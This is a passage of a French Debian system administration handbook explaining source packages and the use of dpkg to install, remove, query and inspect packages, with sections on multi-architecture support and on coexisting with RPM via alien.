

Le fichier .orig.tar.gz est une archive contenant les codes sources du programme tels qu'ils ont été fournis par son auteur. Il est demandé aux développeurs de ne pas modifier cette archive afin de pouvoir vérifier facilement la provenance et l'intégrité du fichier (par simple comparaison d'une somme de contrôle) et par respect pour la volonté de certains auteurs.

Le fichier .debian.tar.gz contient quant à lui l'ensemble des modifications apportées par le mainteneur Debian, notamment l'ajout d'un répertoire debian contenant les instructions à exécuter pour construire un paquet Debian.



# 5.3.2. Utilité chez Debian

Le paquet source est à la base de tout chez Debian. Tous les paquets Debian proviennent d'un paquet source et chaque changement dans un paquet Debian est la conséquence d'une modification réalisée au niveau du paquet source. Les mainteneurs Debian travaillent au niveau du paquet source, en connaissant cependant les conséquences de leurs actions sur les paquets binaires. Le fruit de leur travail se retrouve donc dans les paquets sources disponibles chez Debian : on peut y remonter facilement et tout en découle.

Lorsqu'une nouvelle version d'un paquet (paquet source et un ou plusieurs paquets binaires) parvient sur le serveur Debian, c'est le paquet source qui est le plus important. En effet, il sera ensuite utilisé par tout un réseau de machines d'architectures différentes pour compilation sur les différentes architectures prises en charge par Debian. Le fait que le développeur envoie également un ou plusieurs paquets binaires pour une architecture donnée (en général i386 ou amd64) est relativement secondaire, puisque tout aurait aussi bien pu être généré automatiquement.

# **5.4. Manipuler des paquets avec dpkg**

dpkg est la commande de base pour manipuler des paquets Debian sur le système. Si vous disposez de fichiers .deb, c'est dpkg qui permet de les installer ou d'analyser leur contenu. Toutefois, ce programme n'a qu'une vision partielle de l'univers Debian : il sait ce qui est installé sur le système et ce qu'on lui indique en ligne de commande, mais, n'ayant aucune connaissance de tous les autres paquets disponibles, il échouera si une dépendance n'est pas satisfaite. Un outil comme apt établira au contraire la liste des dépendances pour tout installer aussi automatiquement que possible.

> NOTE **dpkg ou apt ?** Il faut voir dpkg comme un outil système (de backend) et apt comme un outil plus proche de l'utilisateur, qui permet de dépasser les limitations du précédent. Mais ces deux outils marchent de concert, chacun a ses spécificités et convient mieux à certaines tâches.

#### 5.4.1. Installation de paquets

dpkg est avant tout l'outil qui permet d'installer un paquet Debian déjà accessible (car il ne peut télécharger). On utilise pour cela son option -i ou --install.

**Ex. 5.2** Installation d'un paquet avec *dpkg*

```
# dpkg -i man-db_2.7.0.2-5_amd64.deb
(Lecture de la base de données... 86425 fichiers et répertoires déjà installés.)
Préparation du dépaquetage de .../man-db 2.7.0.2-5 amd64.deb ...
Dépaquetage de man-db (2.7.0.2-5) sur (2.7.0.2-4)...
Paramétrage de man-db (2.7.0.2-5) ...
Updating database of manual pages ...
Traitement des actions différées (« triggers ») pour mime-support (3.58) ...
```
On peut observer les différentes étapes suivies par dpkg ; on sait ainsi à quel niveau s'est produite une éventuelle erreur. L'installation peut aussi s'effectuer en deux temps, dépaquetage puis configuration. apt-get en tire profit pour limiter le nombre d'invocations de dpkg (coûteuses en raison du chargement de la base de données en mémoire — notamment la liste des fichiers déjà installés).



```
# dpkg --unpack man-db_2.6.2-1_amd64.deb
(Lecture de la base de données... 181621 fichiers et répertoires déjà installés.)
Préparation du dépaquetage de .../man-db 2.7.0.2-5 amd64.deb ...
Dépaquetage de man-db (2.7.0.2-5) sur (2.7.0.2-5) ...
Traitement des actions différées (« triggers ») pour mime-support (3.58) ...
# dpkg --configure man-db
Paramétrage de man-db (2.7.0.2-5) ...
Updating database of manual pages ...
```
Parfois, dpkg échouera à installer un paquet et renverra une erreur ; si on lui ordonne de l'ignorer, il se contentera alors d'émettre un avertissement : c'est à cela que servent les différentes options --force-\*. La commande dpkg --force-help ou la documentation de cette commande donneront la liste complète de ces options. L'erreur la plus fréquente, et qui ne manquera pas de vous concerner tôt ou tard, est la collision de fichiers. Lorsqu'un paquet contient un fichier déjà installé par un autre paquet, dpkg refuse de l'installer. Les messages suivants apparaissent alors :

```
Dépaquetage de libgdm (à partir de .../libgdm_3.8.3-2_amd64.deb) ...
dpkg: erreur de traitement de /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--
    \rightarrow install) :
 tentative de remplacement de « /usr/bin/gdmflexiserver », qui appartient aussi au
     \rightarrow paquet gdm3 3.4.1-8
```
Dans ce cas, si vous pensez que remplacer ce fichier ne constitue pas un risque important pour la stabilité de votre système (ce qui est presque toujours le cas), vous pouvez employer l'option --force-overwrite, qui indiquera à dpkg d'ignorer cette erreur et d'écraser le fichier.

Bien que de nombreuses options --force-\* existent, seule --force-overwrite est susceptible d'être employée de manière régulière. Ces options existent juste pour des situations exceptionnelles et il convient de s'en passer autant que possible afin de respecter les règles imposées par le mécanisme de paquetage — règles qui garantissent la cohérence et la stabilité du système, rappelonsle.



L'administrateur aventureux qui est certain de la justesse de son analyse peut choisir d'ignorer une dépendance ou un conflit, donc d'employer l'option --force-\* correspondante. Dans ce cas, s'il veut pouvoir continuer d'employer apt ou aptitude, il doit éditer /var/lib/dpkg/status pour supprimer/modifier la dépendance ou le conflit qu'il a choisi d'outrepasser.

Cette manipulation relève d'un bricolage honteux et ne devrait — si possible — jamais être employée. Bien souvent, une solution plus propre consiste à recompiler le paquet dont la dépendance ne convient pas (voir section [15.1,](#page-505-0) « [Recompiler un](#page-505-1) [paquet depuis ses sources](#page-505-1) » page 472) voire à récupérer une version plus récente (potentiellement corrigée) sur un site comme celui de backports.debian.org (voir section [6.1.2.4,](#page-149-0) « [Rétroportages vers stable](#page-149-1) » page 116).

#### 5.4.2. Suppression de paquet

En invoquant dpkg avec l'option -r ou --remove suivie d'un nom de paquet, on supprime celui-ci. Cette suppression n'est cependant pas complète : tous les fichiers de configuration, scripts de configuration, fichiers de logs (journaux système) et toutes les données d'utilisateur manipulées par le paquet subsistent. L'intérêt de les conserver est de désactiver un programme en le désinstallant tout en se ménageant la possibilité de le remettre en service rapidement et à l'identique. Pour tout supprimer pour de bon, il convient de faire appel à l'option -P ou --purge suivie du nom de paquet.

#### **Ex. 5.4** Suppression puis purge du paquet debian-cd

# **dpkg -r debian-cd** (Lecture de la base de données... 182478 fichiers et répertoires déjà installés.) Suppression de debian-cd (3.1.17) ... # **dpkg -P debian-cd** (Lecture de la base de données... 182132 fichiers et répertoires déjà installés.) Suppression de debian-cd (3.1.17) ... Purge des fichiers de configuration de debian-cd (3.1.17) ...

#### 5.4.3. Consulter la base de données de dpkg et inspecter des fichiers .deb

B.A.-BA **Syntaxe des options** La plupart des options sont disponibles en version « longue » (un ou plusieurs mots significatifs, précédés d'un tiret double) ou « courte » (une seule lettre, souvent l'initiale d'un mot de la version longue, et précédée d'un seul tiret). Cette convention est si fréquente qu'elle est normée POSIX.

Avant de conclure cette section, nous allons décrire un certain nombre d'options de dpkg permettant d'interroger sa base de données interne afin d'obtenir des informations. En donnant d'abord les options longues puis les options courtes correspondantes (qui prendront évidemment les mêmes éventuels arguments), citons --listfiles paquet (ou -L), qui affiche la liste des fichiers installés par ce paquet ; --search fichier (ou -S), qui retrouve le paquet d'où provient ce fichier ; --status paquet (ou -s), qui affiche les en-têtes d'un paquet installé ; --list (ou -l), qui affiche la liste des paquets connus du système ainsi que leur état d'installation ; --contents fichier. deb (ou -c), qui affiche la liste des fichiers contenus dans le paquet Debian spécifié ; --info fichier. deb (ou -I), qui affiche les en-têtes de ce paquet Debian.

**Ex. 5.5** Diverses requêtes avec *dpkg*

#### \$ **dpkg -L base-passwd** /. /usr /usr/sbin /usr/sbin/update-passwd /usr/share /usr/share/lintian /usr/share/lintian/overrides /usr/share/lintian/overrides/base-passwd /usr/share/doc-base /usr/share/doc-base/users-and-groups /usr/share/base-passwd /usr/share/base-passwd/group.master /usr/share/base-passwd/passwd.master /usr/share/man /usr/share/man/pl /usr/share/man/pl/man8 /usr/share/man/pl/man8/update-passwd.8.gz /usr/share/man/ru /usr/share/man/ru/man8 /usr/share/man/ru/man8/update-passwd.8.gz /usr/share/man/ja /usr/share/man/ja/man8 /usr/share/man/ja/man8/update-passwd.8.gz /usr/share/man/fr /usr/share/man/fr/man8 /usr/share/man/fr/man8/update-passwd.8.gz /usr/share/man/es /usr/share/man/es/man8 /usr/share/man/es/man8/update-passwd.8.gz /usr/share/man/de /usr/share/man/de/man8

/usr/share/man/de/man8/update-passwd.8.gz /usr/share/man/man8 /usr/share/man/man8/update-passwd.8.gz /usr/share/doc /usr/share/doc/base-passwd /usr/share/doc/base-passwd/users-and-groups.txt.gz /usr/share/doc/base-passwd/changelog.gz /usr/share/doc/base-passwd/copyright /usr/share/doc/base-passwd/README /usr/share/doc/base-passwd/users-and-groups.html \$ **dpkg -S /bin/date** coreutils: /bin/date \$ **dpkg -s coreutils** Package: coreutils Essential: yes Status: install ok installed Priority: required Section: utils Installed-Size: 13855 Maintainer: Michael Stone <mstone@debian.org> Architecture: amd64 Multi-Arch: foreign Version: 8.23-3 Replaces: mktemp, realpath, timeout Pre-Depends: libacl1 ( $>= 2.2.51-8$ ), libattr1 ( $>= 1:2.4.46-8$ ), libc6 ( $>= 2.17$ ),  $\blacktriangleright$  libselinux1 (>= 2.1.13) Conflicts: timeout Description: GNU core utilities This package contains the basic file, shell and text manipulation utilities which are expected to exist on every operating system. . Specifically, this package includes: arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp csplit cut date dd df dir dircolors dirname du echo env expand expr factor false flock fmt fold groups head hostid id install join link ln logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc numfmt od paste pathchk pinky pr printenv printf ptx pwd readlink realpath rm rmdir runcon sha\*sum seq shred sleep sort split stat stty sum sync tac tail tee test timeout touch tr true truncate tsort tty uname unexpand uniq unlink users vdir wc who whoami yes Homepage: http://gnu.org/software/coreutils \$ **dpkg -l 'b\*'** Souhait=inconnU/Installé/suppRimé/Purgé/H=à garder | État=Non/Installé/fichier-Config/dépaqUeté/échec-conFig/H=semi-installé/W=

**►** attend-traitement-déclenchements

```
"debian-handbook" — 2015/11/30 — 8:42 — page 104 — #138
```

```
|/ Err?=(aucune)/besoin Réinstallation (État,Err: majuscule=mauvais)
||/ Nom Version Architecture Description
+++-==============-==============-===============-========================
un backupninja <aucune> <aucune> (aucune description n'es
un base <aucune> <aucune> (aucune description n'es
un base-config <aucune> <aucune> (aucune description n'es
ii base-files 8 amd64 Debian base system misce
ii base-passwd 3.5.37 amd64 Debian base system maste
[...]
$ dpkg -c /var/cache/apt/archives/gnupg_1.4.18-6_amd64.deb
drwxr-xr-x root/root 0 2014-12-04 23:03 ./
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/udev/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./lib/udev/rules.d/
-rw-r--r-- root/root 2711 2014-12-04 23:03 ./lib/udev/rules.d/60-gnupg.rules
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/lib/
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/lib/gnupg/
-rwxr-xr-x root/root 39328 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_ldap
-rwxr-xr-x root/root 92872 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_hkp
-rwxr-xr-x root/root 47576 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_finger
-rwxr-xr-x root/root 84648 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_curl
-rwxr-xr-x root/root 3499 2014-12-04 23:03 ./usr/lib/gnupg/gpgkeys_mailto
drwxr-xr-x root/root 0 2014-12-04 23:03 ./usr/bin/
-rwxr-xr-x root/root 60128 2014-12-04 23:03 ./usr/bin/gpgsplit
-rwxr-xr-x root/root 1012688 2014-12-04 23:03 ./usr/bin/gpg
[...]
$ dpkg -I /var/cache/apt/archives/gnupg_1.4.18-7_amd64.deb
 nouveau paquet Debian, version 2.0.
 taille 1148650 octets : archive de contrôle=3449 octets.
   1264 octets, 26 lignes control
   4521 octets, 65 lignes md5sums
    479 octets, 13 lignes * postinst #!/bin/sh
    473 octets, 13 lignes * preinst #!/bin/sh
 Package: gnupg
 Version: 1.4.18-7
 Architecture: amd64
 Maintainer: Debian GnuPG-Maintainers <pkg-gnupg-maint@lists.alioth.debian.org>
 Installed-Size: 5218
 Depends: gpgv, libbz2-1.0, libc6 (>= 2.15), libreadline6 (>= 6.0), libusb-0.1-4
    ➥ (>= 2:0.1.12), zlib1g (>= 1:1.1.4)
 Recommends: gnupg-curl, libldap-2.4-2 (>= 2.4.7)
 Suggests: gnupg-doc, libpcsclite1, parcimonie, xloadimage | imagemagick | eog
 Section: utils
 Priority: important
```
Multi-Arch: foreign Homepage: http://www.gnupg.org Description: GNU privacy guard - a free PGP replacement GnuPG is GNU's tool for secure communication and data storage. It can be used to encrypt data and to create digital signatures. It includes an advanced key management facility and is compliant with the proposed OpenPGP Internet standard as described in RFC 4880. [...]

#### POUR ALLER PLUS LOIN

#### **Comparaison de versions**

dpkg étant le programme de référence pour manipuler les paquets Debian, il fournit également l'implémentation de référence de la logique de comparaison des numéros de versions. C'est pourquoi il dispose d'une option --compare-versions utilisable par des programmes externes (et notamment les scripts de configuration exécutés par dpkg lui-même). Cette option requiert trois paramètres : un numéro de version, un opérateur de comparaison et un second numéro de version. Les différents opérateurs possibles sont 1t (strictement plus petit que  $-$  *lower than*), 1e (plus petit ou égal à  $-$  lower or equal), eq (égal à  $-$  equal), ne (différent de  $-$  not equal), ge (plus grand ou égal  $\dot{a}$  – greater or equal) et  $gt$  (strictement plus grand que – greater than). Si la comparaison est avérée, dpkg renvoie le code de retour 0 (succès) ; sinon il renvoie une valeur non nulle (indiquant un échec).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```
Notez l'échec inattendu de la dernière comparaison : pour dpkg, pre — dénotant généralement une pré-version — n'a pas de signification particulière et ce programme compare les caractères alphabétiques de la même manière que les chiffres (a  $\lt b \lt c$ ) …), dans l'ordre dit « lexicographique ». C'est pourquoi il considère que « 0pre3 » est plus grand que « 0 ». Lorsque l'on souhaite intégrer dans le numéro de version d'un paquet qu'il s'agit d'une pré-version, on fait usage du caractère « ~ » :

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
\Theta
```
#### 5.4.4. Journal de dpkg

dpkg tient un journal de toutes ses actions, dans /var/log/dpkg.log. Ce journal est extrêmement verbeux, car il détaille chacune des étapes par lesquelles passent les paquets manipulés par dpkg. En plus d'offrir un moyen de suivre le comportement de dpkg, cela donne surtout un historique de l'évolution du système : on peut retrouver l'instant précis où chaque paquet a été installé ou mis à jour et ces informations peuvent être extrêmement utiles pour comprendre un changement récent de comportement. Par ailleurs, toutes les versions étant enregistrées, il est facile de croiser les informations avec le changelog. Debian.gz des paquets incriminés, voire avec les rapports de bogues disponibles en ligne.

#### 5.4.5. Support multi-architecture

Tous les paquets Debian ont un champ Architecture dans leur information de contrôle. Ce champ peut prendre la valeur all (pour les paquets ne dépendant pas d'une architecture particulière), ou le nom de l'architecture visée dans le cas contraire (comme amd64, armhf, etc.). Dans ce dernier cas, par défaut, dpkg n'acceptera d'installer le paquet que si son architecture déclarée est la même que celle renvoyée par dpkg --print-architecture.

Cette restriction assure que les utilisateurs ne vont pas se retrouver avec des binaires compilés pour une architecture incorrecte. Elle présente tout de même le défaut que certains ordinateurs sont capables de faire fonctionner des binaires compilés pour différentes architectures, soit de manière native (un système amd64 peut exécuter des programmes i386), soit par le biais d'émulateurs.

#### Activer le support multi-architecture

Le support multi-architecture de dpkg permet à l'administrateur de définir des architectures supplémentaires dont les paquets pourront être installés sur le système. Cela se fait simplement par la commande dpkg --add-architecture comme l'illustre l'exemple suivant. Il existe aussi une commande dpkg --remove-architecture pour désactiver le support d'une architecture supplémentaire, mais elle n'est utilisable que si aucun paquet de cette architecture n'est installé.

```
# dpkg --print-architecture
amd64
# dpkg --print-foreign-architectures
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
dpkg: erreur de traitement de gcc-4.9-base_4.9.1-19_armhf.deb (--install) :
 l'architecture du paquet (armhf) ne correspond pas à celle du système (amd64)
Des erreurs ont été rencontrées pendant l'exécution :
 gcc-4.9-base_4.9.1-19_armhf.deb
# dpkg --add-architecture armhf
```

```
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-4.9-base_4.9.1-19_armhf.deb
Sélection du paquet gcc-4.9-base:armhf précédemment désélectionné.
(Lecture de la base de données... 181617 fichiers et répertoires déjà installés.)
Dépaquetage de gcc-4.9-base:armhf (à partir de gcc-4.9-base_4.9.1-19_armhf.deb) ...
Paramétrage de gcc-4.9-base: armhf (4.9.1-19)...
# dpkg --remove-architecture armhf
dpkg : erreur : impossible de supprimer l'architecture « armhf » actuellement
    ➥ utilisée dans la base de données
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
```
armhf





#### Changements liés au support multi-architecture

Pour que le support multi-architecture soit réellement utile et utilisable, les bibliothèques ont dû être réempaquetées et déplacées vers un répertoire dépendant de l'architecture, de sorte que plusieurs copies de la même bibliothèque (mais compilées pour des architectures différentes) puissent être installées en même temps. Ces paquets ont été mis à jour pour inclure le champ d'en-tête Multi-Arch:same, qui signale au système de gestion des paquets que plusieurs versions de ces paquets peuvent être co-installées sans risque (et que ces paquets ne peuvent satisfaire que des dépendances de paquets ayant la même architecture). Comme le support multiarchitecture n'est présent que depuis Debian Wheezy, toutes les bibliothèques n'ont pas encore été converties.

```
$ dpkg -s gcc-4.9-base
dpkg-query : erreur : --status requiert un nom de paquet légal. « gcc-4.9-base » ne l
    ➥ 'est pas ; nom de paquet « gcc-4.9-base » ambigu avec plus d'une instance
    ➥ installée
Utiliser --help pour de l'aide sur la recherche de paquets.
$ dpkg -s gcc-4.9-base:amd64 gcc-4.9-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-4.9-base/copyright
gcc-4.9-base:amd64, gcc-4.9-base:armhf: /usr/share/doc/gcc-4.9-base/copyright
```
Il est à noter que les paquets Multi-Arch:same ne sont identifiables sans ambiguïté que si leur nom est qualifié avec leur architecture. Ils ont également la possibilité de partager des fichiers avec d'autres instances du même paquet ; dpkg s'assure que ces fichiers partagés sont identiques au bit près. Pour terminer, mentionnons que toutes les instances d'un même paquet doivent avoir la même version et qu'ils doivent donc être mis à jour en même temps.

Le support multi-architecture apporte également quelques complications dans la gestion des dépendances. Une dépendance, pour être satisfaite, requiert soit un paquet marqué Multi-Arch: foreign, soit un paquet dont l'architecture est identique à celle du paquet déclarant la dépendance (lors de ce processus de résolution des dépendances, les paquets indépendants de l'architecture sont considérés comme ayant l'architecture principale du système). Une dépendance peut aussi être affaiblie de manière à pouvoir être satisfaite par un paquet d'architecture quelconque, avec la syntaxe paquet:any, mais les paquets des architectures supplémentaires ne peuvent satisfaire cette dépendance que s'ils sont marqués comme Multi-Arch:allowed.

# **5.5. Cohabitation avec d'autres systèmes de paquetages**

Les paquets Debian ne sont pas les seuls paquetages logiciels exploités dans le monde du logiciel libre. Le principal concurrent est le format RPM de la distribution Red Hat Linux et de ses nombreuses dérivées. C'est une distribution commerciale qui fait souvent référence ; il est donc fréquent que des logiciels fournis par des tierces parties soient proposés sous forme de paquets RPM plutôt que Debian.

Dans ce cas, il faut savoir que le programme rpm, qui permet de manipuler des paquets RPM, existe en paquet Debian ; il est donc possible d'utiliser des paquets de ce format sur une machine Debian. On veillera en revanche à limiter ces manipulations à l'extraction des informations du paquet ou à la vérification de son intégrité. Il est en effet déraisonnable de faire appel à rpm pour installer un paquet RPM sur un système Debian — RPM emploie ses propres bases de données, distinctes de celles des logiciels natifs (comme dpkg). C'est pourquoi il n'est pas possible d'assurer une coexistence saine des deux systèmes de paquetage.

Par ailleurs, l'utilitaire *alien* permet de convertir des paquets RPM en paquets Debian et vice versa.



64 phpmyadmin\_2.0.5-2\_all.deb

Vous constaterez que ce processus est extrêmement simple. Il faut cependant savoir que le paquet généré ne dispose d'aucune information de dépendances, puisque les dépendances des deux formats de paquetage n'ont pas de rapports systématiques. C'est donc à l'administrateur de s'assurer manuellement que le paquet converti fonctionnera correctement et c'est pourquoi il faut éviter autant que possible les paquets Debian générés ainsi. Heureusement, Debian dispose de la plus grosse collection de paquets logiciels de toutes les distributions et il est probable que ce que vous cherchez y existe déjà.

En consultant la page de manuel de la commande alien, vous constaterez également que ce programme gère d'autres formats de paquetages, notamment celui de la distribution Slackware (il s'agit simplement d'une archive .tar.gz).

La stabilité des logiciels déployés grâce à l'outil dpkg contribue à la célébrité de Debian. La suite des outils APT, décrite dans le chapitre suivant, préserve cet avantage tout en soulageant l'administrateur de la gestion de l'état des paquets, nécessaire mais difficile.

